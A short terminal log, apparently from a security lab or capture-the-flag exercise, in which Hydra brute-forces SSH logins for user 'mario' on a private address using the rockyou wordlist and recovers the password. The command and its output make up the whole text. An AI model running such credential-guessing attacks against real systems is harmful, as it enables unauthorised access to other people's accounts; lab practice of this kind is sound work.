 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.24.0.2 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-29 22:25:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.24.0.2:22/
[22][ssh] host: 172.24.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-29 22:26:25
/home/imarcej took 57s ✔